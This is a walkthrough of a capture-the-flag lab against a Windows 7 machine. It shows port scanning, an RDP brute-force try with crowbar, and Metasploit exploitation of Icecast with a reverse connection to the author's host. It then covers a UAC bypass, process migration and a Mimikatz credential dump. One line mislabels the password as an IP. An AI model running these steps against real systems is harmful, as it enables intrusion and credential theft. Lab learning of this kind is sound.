Recon
NMAP SYN Scan

sudo nmap -sS -p- 10.10.185.210 -Pn -o nmap.log
For some reason, my nmap is taking a lot of time (perhaps I ran -p- it means to enumerate all 65535 ports). Anyway, I quickly ran rustscan to get the ports.
rustscan -a 10.10.185.210 --range 1-65535
----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.10.185.210:135
Open 10.10.185.210:139
Open 10.10.185.210:445
Open 10.10.185.210:3389
Open 10.10.185.210:5357
Open 10.10.185.210:8000
Open 10.10.185.210:49159
Open 10.10.185.210:49160
Open 10.10.185.210:49154
Open 10.10.185.210:49152
Open 10.10.185.210:49158
Open 10.10.185.210:49153
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-26 11:43 EDT
Initiating Ping Scan at 11:43
Scanning 10.10.185.210 [2 ports]
Completed Ping Scan at 11:43, 0.11s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 11:43
Completed Parallel DNS resolution of 1 host. at 11:43, 0.04s elapsed
DNS resolution of 1 IPs took 0.04s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 11:43
Scanning 10.10.185.210 [12 ports]
Discovered open port 445/tcp on 10.10.185.210
Discovered open port 8000/tcp on 10.10.185.210
Discovered open port 135/tcp on 10.10.185.210
Discovered open port 49152/tcp on 10.10.185.210
Discovered open port 139/tcp on 10.10.185.210
Discovered open port 3389/tcp on 10.10.185.210
Discovered open port 5357/tcp on 10.10.185.210
Discovered open port 49158/tcp on 10.10.185.210
Discovered open port 49154/tcp on 10.10.185.210
Discovered open port 49153/tcp on 10.10.185.210
Discovered open port 49160/tcp on 10.10.185.210
Discovered open port 49159/tcp on 10.10.185.210
Completed Connect Scan at 11:43, 0.18s elapsed (12 total ports)
Nmap scan report for 10.10.185.210
Host is up, received conn-refused (0.094s latency).
Scanned at 2023-05-26 11:43:43 EDT for 0s
PORT STATE SERVICE REASON
135/tcp open msrpc syn-ack
139/tcp open netbios-ssn syn-ack
445/tcp open microsoft-ds syn-ack
3389/tcp open ms-wbt-server syn-ack
5357/tcp open wsdapi syn-ack
8000/tcp open http-alt syn-ack
49152/tcp open unknown syn-ack
49153/tcp open unknown syn-ack
49154/tcp open unknown syn-ack
49158/tcp open unknown syn-ack
49159/tcp open unknown syn-ack
49160/tcp open unknown syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.35 seconds
I got all the open ports and I know there is way to pass the rustscan ports and combine it with nmap but I am not confident to try that. So let’s do our usual way.



nmap -sC -sV -p135,139,445,3389,5357,8000,49152,49153,49154,49158,49159,49160 10.10.185.210
This nmap will only enumerate services and service versions of the ports in this list, so literally, it could reduce a lot of overhead.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-26 11:44 EDT Nmap scan report for 10.10.185.210 Host is up (0.094s latency). PORT STATE SERVICE VERSION 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP) 3389/tcp open ssl/ms-wbt-server? | ssl-cert: Subject: commonName=Dark-PC | Not valid before: 2023-05-25T15:41:07 |_Not valid after: 2023-11-24T15:41:07 | rdp-ntlm-info: | Target_Name: DARK-PC | NetBIOS_Domain_Name: DARK-PC | NetBIOS_Computer_Name: DARK-PC | DNS_Domain_Name: Dark-PC | DNS_Computer_Name: Dark-PC | Product_Version: 6.1.7601 |_ System_Time: 2023-05-26T15:46:16+00:00 |_ssl-date: 2023-05-26T15:46:21+00:00; +2s from scanner time. 5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Service Unavailable 8000/tcp open http Icecast streaming media server |_http-title: Site doesn't have a title (text/html). 49152/tcp open msrpc Microsoft Windows RPC 49153/tcp open msrpc Microsoft Windows RPC 49154/tcp open msrpc Microsoft Windows RPC 49158/tcp open msrpc Microsoft Windows RPC 49159/tcp open msrpc Microsoft Windows RPC 49160/tcp open msrpc Microsoft Windows RPC Service Info: Host: DARK-PC; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_nbstat: NetBIOS name: DARK-PC, NetBIOS user: <unknown>, NetBIOS MAC: 02b59cba0cb7 (unknown) | smb-security-mode: | account_used: <blank> | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-security-mode: | 210: |_ Message signing enabled but not required |_clock-skew: mean: 1h00m01s, deviation: 2h14m09s, median: 1s | smb-os-discovery: | OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1) | OS CPE: cpe:/o:microsoft:windows_7::sp1:professional | Computer name: Dark-PC | NetBIOS computer name: DARK-PC\x00 | Workgroup: WORKGROUP\x00 |_ System time: 2023-05-26T10:46:15-05:00 | smb2-time: | date: 2023-05-26T15:46:16 |_ start_date: 2023-05-26T15:41:06 Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 96.30 seconds
So based on the nmap result, we were we could easily answer the following questions.
However, I must confess that since I am not a window user, I had to check which port runs MSRDP and apparently the service runs on port 3389 (the default port for MSRDP).
Gain Access
Based on our nmap Result: I spent quite sometime doing some online research on availability of public exploits and I bumped into couple of rabbit holes but it was not a complete lost as I was able to collect couple of interesting information such as you could bruteforce rdb with help of a new tool called crowbar.
Rabbit hole:
sudo apt install crowbar -y crowbar -b rdp -s 10.10.185.210/32 -U /usr/share/seclists/Usernames/Names/names.txt -c 'password123'
It didn’t help but was quite interesting 🙂

Then I shift my focus to Icecast Streaming Media Server


 using Metasploit, I was able to get the initial foothold.
using Metasploit, I was able to get the initial foothold.

msfconsole
search icecast

use 0
show options
set RHOSTS 10.10.185.210
set LHOST 10.6.22.85 # my kali local IP was not right
exploit
Since the port numbers were right so ran it using the exploit command.
Answer:
Escalate


shell whoami sysinfo run post/multi/recon/local_exploit_suggester
Copy the first name of the exploit suggested and paste it into the answer sheet and press Control+Z to send the current shell in the background.
use exploit/windows/local/bypassuac_eventvwr show options set LHOST 10.6.22.85 set session 1 run
Answer:
Looting

ps
Based on the previous readings (I read a couple of walkthroughs in the past and ask myself the question, how do those researchers know which services are vulnerable and how do they get that kind of intuition despite they don’t have the absolute information of some services. I think experiences teach them and of course a lot of reading.) I know that the name of the service related to the printer is spoolsv.exe
Besides, there are so many things we could do with lsass (for privilege escalation) [2].

Now, let’s migrate to the process spoolsv.exe
migrate -N spoolsv.exe getuid # to check the user privilege

It’s affirmative that we have the full administrator privilege with the machine. Let’s load Mimikatz (a very powerful password-dumping tool).
load kiwi # kiwi is the updated version of the Mimikatz help

creds_all
Answer:
 Post Exploitation
Post Exploitation
If you use the help command, you could answer all the questions in this section with a breeze 😉
username: dark
password: Password01!
IP: Password01!


We could use rdp and check the machine 🙂
rdesktop -u dark 10.10.219.220
Reference
[1] https://www.rapid7.com/blog/post/2015/08/11/metasploit-local-exploit-suggester-do-less-get-more/ [2] https://www.linkedin.com/pulse/lsassexe-exploited-process-jitu-mani-das/ [3] https://blog.compass-security.com/2019/08/privilege-escalation-in-windows-domains-3-3/